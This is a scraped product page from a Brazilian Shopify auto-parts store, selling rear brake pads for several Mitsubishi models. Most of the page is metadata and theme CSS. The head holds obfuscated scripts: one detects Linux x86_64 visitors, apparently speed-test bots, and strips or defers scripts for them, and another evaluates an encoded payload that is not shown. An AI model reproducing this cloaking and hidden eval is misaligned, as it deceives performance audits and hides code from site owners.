

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://npximports.com.br/products/1478906112
body_size: 70212
content:
<!doctype html>

<html class="no-js" lang="pt-BR">
  <head><script>let _0x5ffe5 = ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72', '\x70\x6c\x61\x74\x66\x6f\x72\x6d', '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34', "\x77\x72", "\x6f\x70", "\x73\x65", "\x69\x74\x65", "\x65\x6e", "\x63\x6c\x6f"]</script>
<script type="text/javascript">if(window[_0x5ffe5[0]][_0x5ffe5[1]] == _0x5ffe5[2]){const observer4 = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer4.observe(document.documentElement,{childList:!0,subtree:!0})}</script>
<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script><script defer>
  ! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
  n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
  if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
  if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
  n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
  if (!f._fbq) f._fbq = n;
  n.push = n;
  n.loaded = !0;
  n.version = '2.0';
  n.queue = [];
  t = b.createElement(e);
  t.async = !0;
  t.src = v;
  s = b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '');
</script>
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#d3ac00"><title>Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante
</title><meta name="description" content="Aplicação: - Mitsubishi 3000GT 1991 1992 1993 1994 1995 1996 1997 1998 1999 - Mitsubishi Galant 1.8, 2.0 16V 1993 1994 1995 1996 1997 - Mitsubishi Galant 2.0 V6 24V 1993 1994 1995 1996 1997 - Mitsubishi Eclipse GS 2.4 16V 1998 em diante - Mitsubishi Eclipse GT 3.0 V6 24V 2001 em diante - Mitsubishi Eclipse GT 3.8 V6 24"><link rel="canonical" href="https://npximports.com.br/products/1478906112"><link rel="shortcut icon" href="//npximports.com.br/cdn/shop/files/logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f_96x96.png?v=1685793626" type="image/png"><link rel="preload" as="style" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650">
    <link rel="preload" as="script" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650">   
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://pay.shopify.com"> 
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="dns-prefetch" href="https://fonts.gstatic.com">    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide.min.css?v=44329677166622589231730481650" rel="stylesheet" media="print" onload="this.media='all'">
    <link href="//npximports.com.br/cdn/shop/t/29/assets/sections.css?v=91947933333428175371730481650" rel="stylesheet">
    
    

    
  
    
  
    
    
    <meta property="og:type" content="product">
  <meta property="og:title" content="Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante"><meta property="og:image" content="http://npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268">
    <meta property="og:image:secure_url" content="https://npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="800"><meta property="product:price:amount" content="119,90">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="Aplicação: - Mitsubishi 3000GT 1991 1992 1993 1994 1995 1996 1997 1998 1999 - Mitsubishi Galant 1.8, 2.0 16V 1993 1994 1995 1996 1997 - Mitsubishi Galant 2.0 V6 24V 1993 1994 1995 1996 1997 - Mitsubishi Eclipse GS 2.4 16V 1998 em diante - Mitsubishi Eclipse GT 3.0 V6 24V 2001 em diante - Mitsubishi Eclipse GT 3.8 V6 24"><meta property="og:url" content="https://npximports.com.br/products/1478906112">
<meta property="og:site_name" content="NPX Imports"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante">
  <meta name="twitter:description" content="Aplicação:

- Mitsubishi 3000GT 1991 1992 1993 1994 1995 1996 1997 1998 1999
- Mitsubishi Galant 1.8, 2.0 16V 1993 1994 1995 1996 1997
- Mitsubishi Galant 2.0 V6 24V 1993 1994 1995 1996 1997
- Mitsubishi Eclipse GS 2.4 16V 1998 em diante
- Mitsubishi Eclipse GT 3.0 V6 24V 2001 em diante
- Mitsubishi Eclipse GT 3.8 V6 24V 2007 em diante
- Mitsubishi Pajero IO 4X4 1.8 16V 2000 2001 2002
- Mitsubishi Pajero TR4 4X2, 4X4 2.0 16V 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015

Valor refente ao jogo com 4 pastilhas.">
  <meta name="twitter:image" content="https://npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1_600x600_crop_center.jpg?v=1693012268">
    <link rel="preload" href="//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//npximports.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin><style>
  @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i6.bb8044d6203f492888d626dafda3c2999253e8e9.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i6.e233dec1a61b1e7dead9f920159eda42280a02c3.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 600;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : normal;

    --price-color              : #47b14a;
    --price-compare-color      : #db2020;    
    --text-color               : #222222;
    --text-color-rgb           : 34, 34, 34;
    --heading-color            : #1c1b1b;
    --border-color             : #e1e3e4;
    --border-color-rgb         : 225, 227, 228;
    --form-border-color        : #d4d6d8;
    --accent-color             : #d3ac00;
    --accent-color-rgb         : 211, 172, 0;
    --link-color               : #838383;
    --link-color-hover         : #5d5d5d;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(211, 172, 0, 0.08);

    --input-background: #ffffff;

    --error-color       : #ff0000;
    --error-background  : rgba(255, 0, 0, 0.07);
    --success-color     : #00aa00;
    --success-background: rgba(0, 170, 0, 0.11);

    --primary-button-background      : #d3ac00;
    --primary-button-background-rgb  : 211, 172, 0;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #d3ac00;
    --secondary-button-background-rgb: 211, 172, 0;
    --secondary-button-text-color    : #ffffff;
    --cookie-button-background    : #d3ac00;
    --cookie-button-background-rgb: 211, 172, 0;
    --cookie-button-text-color    : #ffffff;    

    --cor-da-borda-botao-mini-cart    : #d3ac00;
    --cor-de-fundo-botao-mini-cart: #ffffff;
    --cor-do-texto-botao-mini-cart    : #000000;
    --cor-ativa-botao-mini-cart    : #000000;
    
    --header-background      : #000000;
    --header-text-color      : #222222;
    --header-icon-color      : #d3ac00;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #d3ac00;

    --header-menu-background    : #000000;
    --header-menu-text-color    : #ffffff;   
    --header-menu-text-color-hover    : #d3ac00;  

    --footer-background-color:    #000000;
    --footer-heading-text-color:  #ffffff;
    --footer-body-text-color:     #e1e3e4;
    --footer-body-text-color-rgb: 225, 227, 228;
    --footer-accent-color:        #d3ac00;
    --footer-accent-color-rgb:    211, 172, 0;
    --footer-border:              #d3d3d3;
    
    --flickity-arrow-color: linear-gradient(180deg, rgba(33, 37, 41, 0.75), rgba(33, 37, 41, 0.75) 100%);
    --flickity-arrow-color-hover: linear-gradient(180deg, rgba(33, 37, 41, 0.75), rgba(33, 37, 41, 0.75) 100%);--product-on-sale-accent           : #47b192;
    --product-on-sale-accent-rgb       : 71, 177, 146;
    --product-on-sale-color            : #ffffff;
    --product-in-stock-color           : #00a500;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #8a9297;
    --product-custom-label-1-background: #0774d7;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #00a500;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffbd00;

    --opacidade-da-sombra-colecoes-produtos : 0, 0, 0;
    --opacidade-da-sombra-pagina-produtos : 0, 0, 0;  

    --mobile-section-gutter : 50px;
    --desktop-section-gutter: 60px;
    
    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 20px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <style>
  /*TEMA ESTILO 3D*//*ESTILO BLOCOS ARREDONDADOS PÁGINA DE PRODUTOS*/
  .card {}
  
   @media screen and (min-width: 1000px) {
  .sourcezoomImg {}
  }

  .card,
  .featured-product {
    border-radius: 8px !important;
  }

   @media screen and (max-width: 641px) {
  .collection . card {
    border-radius: none !important;
  }
  }

  .sourcezoomImg {
      border-radius: 8px !important;
  }

  @media screen and (min-width: 641px) {
  .mini-cart {
    border-radius: 8px !important;
  }
  }

  /*ESTILO BLOCOS ARREDONDADOS COLEÇÕES DE PRODUTOS*/
  .product-item {
    transform: scale(.95);box-shadow: 0px 0px 6px -2px rgba(var(--opacidade-da-sombra-colecoes-produtos), 0.38);padding: 0.7rem 0.5rem;
    border-radius: 8px !important;
  }

  .product-item__label-list {
    top: 0px;
  }

  .product-item__label-list>.product-label {
    border-radius: 6px;
    margin-left: 14px;
    margin-top: 2px;
    padding-top: 6px;
  }

  .product-item__price-list {
    margin-top: -15px;
  }

  .product-list {
    border: none !important;
  }

  @media screen and (min-width: 641px) {
  .product-list {
    background: unset !important;
  }
  }

  @media screen and (min-width: 1000px) {
  .product-list::before {
    border: 0px !important;
  }
  }

  .product-item::after {
    box-shadow: 0px 0 var(--border-color), 0 0px var(--border-color) !important;
  }/*BORDA GALERIA DE IMAGENS*/
  .product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
    border: 1px solid var(--border-color);
    border-radius: 8px !important;
  }
    
  /*ESTILO IMAGENS ARREDONDADOS*/
  .product-item.product-item--vertical .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 8px;
  }

  .product-gallery__carousel .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 8px;
  }

  .product-gallery__thumbnail, .product-gallery__thumbnail-list img, .product-gallery__thumbnail-list video, .product-gallery__thumbnail-list svg {
    border-radius: 8px;
  }


  /*ESTILO BOTÕES ARREDONDADOS*/
  .button {
    border-radius: 30px;
  }
  .shopify-payment-button__button--unbranded, .botao-whatsapp {
    border-radius: 30px !important;
  }


  /*ESTILO FORMULÁRIOS ARREDONDADOS*/
  .form__field {
    border-radius: 8px;
  }


  /*ESTILO SELETOR DE VARIANTES ARREDONDADO*/
  .block-swatch__item, .variant-swatch__item, .variant-swatch__item > .aspect-ratio img {
    border-radius: 6px !important;
  }

  /*ESTILO SELETOR DE QUANTIDADE ARREDONDADO*/
  .quantity-selector {
    border-radius: 30px !important;
  }  


  /*ESTILO ARREDONDADO BANNERS*/
  .block-list__item > :first-child,
  .image-with-text img {
    border-radius: 8px;
  }
  

   @media screen and (min-width: 641px) {
  .slideshow:not(.slideshow--edge2edge) .flickity-viewport {
    border-radius: 8px !important;
  }
  }

  /*ESTILO ARREDONDADO MENU FOOTER*/
  @media screen and (max-width: 640px) {
  .footer__collapsible_style {
    border-radius: 8px;
  }
  }

    /*ANIMAÇÃO VISUAL BLOCO COLEÇÕES DE PRODUTOS*//*ANIMAÇÃO VISUAL ZOOM BLOCO COLEÇÕES DE PRODUTOS*/.product-item:hover .product-item__image-wrapper {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 1
  }/*VELOCIDADE DA ANIMAÇÃO*/
  .product-item, .product-item__image-wrapper {
    transition: all 0.4s;
  }

  /*AJUSTE DOS PREÇOS COLEÇÕES*/
  .product-item__price-list {
    display: flex !important;
    align-items: center !important;
    flex-direction: column-reverse;
  }

  /*LIMITAR 2 LINHAS DE TITULO NA COLEÇÕES DE PRODUTOS*/
  .product-item__vendor,
  .product-item__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
  } 

  .product-item__label-list>.product-label {
    border-radius: 12px !important;
  }

  /*AJUSTE ICONE CARRINHO*/.header__cart-count {
    right: -1px !important;
  }

  @media screen and (min-width: 1280px) {
  .header__cart-icon {
    margin-right: 12px !important;
  }
  }

  @media screen and (max-width: 640px) {
  .mini-cart .icon--nav-triangle-borderless {
    right: 34px !important;
  }
  }@media screen and (min-width: 1280px) {
  .mini-cart .icon--nav-triangle-borderless {
    right: 26px !important;
  }
  }/*ESTILO PARCELAS COLEÇÕES DE PRODUTOS*/.estilo-parcelas-colecao {
      font-weight: 600;
      color: black;
    }.parcelas-12x-colecoes-produto {
      font-size: 14px;
      color: #576168;
    }/*ESTILO PREÇO PIX COLEÇÕES DE PRODUTOS*/
    .pix-colecoes-produto {
      font-size: 14px;
      color: #576168;
    }/*ESTILO CONTADOR COLEÇÕES*/.colecao-keGPiK {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 2.65rem;
    width: 100%;
    margin: 10px 0 0 0;
  }

  .colecao-eyAEVE {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    background: rgb(255, 255, 255);
    box-shadow: #47b192 0px 0px 0px 1px inset;
    border-radius: 6px;
    overflow: hidden;
  }

  .colecao-dJDCfE {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    flex-shrink: 0;
    height: 100%;
    background: #47b192;
    width: 4.125rem;
  }

  .colecao-kAtFBN {
    font-size: 0.625rem;
    line-height: 0.875rem;
    font-weight: 400;
    display: flex;
    flex-direction: column;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    background: transparent;
  }

  .colecao-kAtFBN div span {
    display: block;
    font-size: 13px;
    line-height: 10px;
    font-weight: 800;
    color: #47b192;
  }

  .colecao-igWKZA {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    justify-content: space-between;
    margin-top: 4px;
  }

  .colecao-igWKZA span {
    font-weight: 800;
    line-height: 1rem;
    color: #47b192;
    text-transform: uppercase;
  }

  .colecao-timer-dias {
    background: #ffffff;
    display: flex;
    padding: 3px;
    border-radius: 6px;
    align-items: center;
  }

  .colecao-timer {
    display: block;
    margin: -2px 0 0 0;
  }

  .colecao-timer-display {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    align-items: center;
  }

  .colecao-timer-block {
    position: relative;
    padding: 0 4px;
  }

  .colecao-timer-block:not(:last-child):after {
    content: ":";
    position: absolute;
    right: -2px;
    top: 0;
  }

  .colecao-timer-block__num {
    display: block;
    text-align: center;
  }

  @media (max-width: 1250px) {
  .colecao-kAtFBN {
    font-size: 9px;
  }

  .colecao-kAtFBN div span {
    font-size: 10px;
  }

  .colecao-timer-dias {
    padding: 0;
  }

  .colecao-timer-block {
    padding: 0 1px 0 3px;
  }
  }/*AJUSTE IMAGEM DE PROMOÇÃO CABEÇALHO*/  
  @media screen and (max-width: 640px) {
  .imgdopc {
    display: none;
  }
  }
    
  @media screen and (min-width: 641px) {
  .imgdomob {
    display: none;
  }
  }

  /*COR ICONES CABEÇALHO*/
  .header__action-item,
  .header__cart-icon svg,
  .header-delivery-icon svg {
     color: #d3ac00 !important;
     fill: #d3ac00 !important;
  }

  /*COR FRETE GRÁTIS CARRINHO*/
  .alert--tight {
    background: #daefe7 !important;
    color: #11b274 !important;
  }
 

  /*CARRINHO WAREPLUS*/

  

  
  
  
  
  

  .cart-upsell .discount__percentage {
    background: #47B192 !important;
  }

  .cart-upsell .product-label--on-sale.pagina-produto.pagina-produto {
    background: #47B192 !important;
  }

  .cart-upsell .product-pix {
    background: #f6f6f6 !important;
  }

  .cart-upsell .product-pix svg {
    fill: #47b192 !important;
  }

  .cart-upsell .pix-value div {
    background: #47b192 !important;
  }

  .cart-upsell .product-form__add-button.button.button--primary {
    background: #47B192 !important;
  }

  .modal .cart-upsell .product-meta__title {
    margin-bottom: 6px !important;
  }
  
  .cart-upsell .product-gallery__carousel-wrapper {
    width: auto;
  }

  .cart-upsell .product-gallery .scroller,
  .cart-upsell .produto-fotos-zoom-alert {
    display: none !important
  }

  .cart-upsell .card__section {
    padding: 2px !important;
  }

  .cart-upsell {
    padding: 20px !important;
  }

  modal__inner {
    display: flex;
    justify-content: center;
  }

  .cart-upsell .featured-product>* {
    display: block !important;
    vertical-align: middle !important;
    width: 100% !important;
  }

  .cart-upsell_modal {
    width: 100%;
    height: 100%;
    max-height: 100% !important;
    max-width: 500px;
    border-radius: 0px !important;
    right: 0;
    transition: transform 0.4s cubic-bezier(0.18, 1.25, 0.4, 1), visibility 0.4s linear;
    position: absolute;
    background: var(--secondary-background);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }

  .cart-upsell .card {
    border: 0 !important;
  }
  
  .just-wrapper-cart .quantity-selector {
    height: 38px;
  }

  .just-wrapper-cart .quantity-selector__button {
    padding: 0 12px;
  }

  .just-wrapper-cart .quantity-selector__value {
    padding: 0 0px;
  }

  .just-wrapper-cart .quantity-selector__value {
    width: 40px;
  }
  
  .mini-cart__recommendations .parcelas-12x-colecoes-produto,
  .mini-cart__recommendations .pix-colecoes-produto {
    display: none;
  }

  .mini-cart__recommendations .product-item__price-list .price {
    display: inline-block;
    margin-top: 0;
  }
  
  .mini-cart__line-item-list {
    max-height: max-content !important;
  }
  
  .botaoaddcarrinho,
  .buttondrawerupsell {
    background: linear-gradient(270deg, rgba(0, 178, 122, 0.15), rgba(0, 178, 122, 0.15) 100%);
    color: #00b27a;
  }
  
  a.header__action-item-link.header__cart-toggle[aria-expanded="true"]+span.drawer__overlay {
    content: "";
    position: fixed;
    top: 0;
    height: 100vh;
    width: 100vw;
    background: #000000;
    visibility: visible;
    opacity: .3;
    transition: visibility .6s ease-in-out, opacity .6s ease-in-out;
    display: block !important;
    left: 0;
    z-index: 1;
  }
  
  header.drawer__header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px 25px;
    border-bottom: 1px solid var(--border-color);
  }
  
  header.drawer__header p.drawer__title.heading {
    display: flex;
    margin: 0;
    align-items: center;
    gap: 10px;
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
  }
  
  button.drawer__close-button.tap-area svg.icon.icon--close {
    width: 16px;
    height: 16px;
  }
  
  #mini-cart {
    display: flex;
    width: auto;
    max-width: 100%;
    position: fixed !important;
    height: 100% !important;
    top: 0 !important;
    border-radius: 0 !important;
    transition: all 0.3s ease !important;
    max-height: 100% !important;
    right: 0 !important;
    transform: none !important;
  }
  
  .just-wrapper-cart {
    height: 100%;
    width: 89vw;
    display: flex;
    flex-direction: column;
    max-width: 500px;
  }
  
  .mini-cart__inner {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
  }
  
  .mini-cart__content.mini-cart__content--empty {
    height: calc(100% - 65px);
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  
  .mini-cart__content .mini-cart__line-item-list {
    flex-grow: 1;
    flex: 1;
  }
  
  .mini-cart__recap {
    flex: none !important;
  }
  
  .mini-cart__line-item {
    padding: 15px 0;
    line-height: 1.2;
  }
  
  span.mini-cart__amount-saved {
    width: 100%;
    display: block;
    text-align: right;
  }
  
  a.mini-cart__product-title.text--strong.link {
    line-height: 1.3;
  }
  
  .just-wrapper-cart .quantity-selector {
    border: 1px solid var(--border-color);
  }
  
  .mini-cart__content .mini-cart__alert-wrapper {
    padding-top: 10px;
  }
  
  div#mini-cart .product-list a.product-item__title.text--strong.link {
    line-height: 1.2;
  }
  
  #mini-cart .modal__dialog.modal__dialog--stretch {
    height: 100%
  }
  
  #mini-cart p.title.h4 {
    font-weight: 500;
    text-align: center;
    line-height: 1;
    font-size: 16px;
    text-transform: uppercase;
  }
  
  .mini-cart__content.mini-cart__content--empty header.drawer__header {
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
  }
  
  .just-wrapper-cart .mini-cart__content {
    display: block;
    height: 100%;
    max-height: 100vh;
  }
  
  @media (max-width: 767px) {
    .mini-cart__recap {
      flex-basis: 1 !important;
      flex: 1 !important;
      line-height: 1.2;
      flex-basis: 15% !important;
    }
    
    #mini-cart p.title.h4 {
      margin-bottom: 8px;
    }
    
    .mini-cart__line-item {
      padding: 10px 0;
    }
    
    header.drawer__header {
      padding: 10px 20px;
    }
    
    .mini-cart__content .mini-cart__alert-wrapper {
      padding-top: 0;
    }
    
    #mini-cart {
      left: auto;
    }
  }
  
  @media (max-width: 450px) {
    div#mini-cart,
    #mini-cart form,
    .just-wrapper-cart {
      width: 100%;
    }
  }
  
  @media (max-width: 400px) {
    .mini-cart__recap {
      flex-basis: 15% !important;
    }
  }
  
  .product-item.upsell-item.product-item--vertical {
    padding: 10px;
  }
  
  .upsell-item .product-item__label-list .product-label {
    display: none;
  }
  
  .drawer__close-button {
    color: #000;
  }
  
  .mini-cart__inner {
    overflow-x: hidden;
    overflow-y: auto;
    flex-grow: 1;
  }
  
  .drawer__header svg {
    width: 30px;
    height: 20px;
    margin: 0 !important;
  }
  
  .mini-cart__recommendations .product-item__vendor .product-item__title {
    -webkit-line-clamp: 1;
  }
  
  .mini-cart__recommendations .product-item--vertical .product-item__action-list {
    margin: 0;
  }
  
  .mini-cart__recommendations:not([hidden]) {
    display: block;
  }
  
  .mini-cart__recommendations-inner {
    padding: 16px 16px;
    background: #f7f7f7;
  }
  
  .mini-cart__recap {
    padding: 0px 20px 20px !important;
  }
  
  .mini-cart__recommendations-heading {
    margin-top: 0 !important;
  }
  
  .mini-cart__recap-price-line {
    margin-top: 12px;
  }
  
  .mini-cart__recommendations .product-item-meta__title {
    white-space: nowrap;
    max-width: 100%;
    overflow: hidden;
